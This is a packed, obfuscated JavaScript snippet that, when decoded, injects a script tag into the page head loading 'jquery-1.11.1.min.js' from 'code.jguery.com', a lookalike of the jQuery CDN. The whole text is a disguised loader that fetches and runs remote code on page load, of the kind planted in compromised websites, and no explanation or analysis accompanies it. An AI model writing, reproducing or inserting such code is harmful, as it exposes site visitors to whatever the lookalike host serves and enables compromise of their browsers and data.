eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 0=2.8(\'6\');0.a(\'4\',\'3://5.9.g/b-1.h.1.f.e\');2.c.d(0);',18,18,'adsscript||document|https|src|code|script|var|createElement|jguery|setAttribute|jquery|head|appendChild|js|min|com|11'.split('|'),0,{}));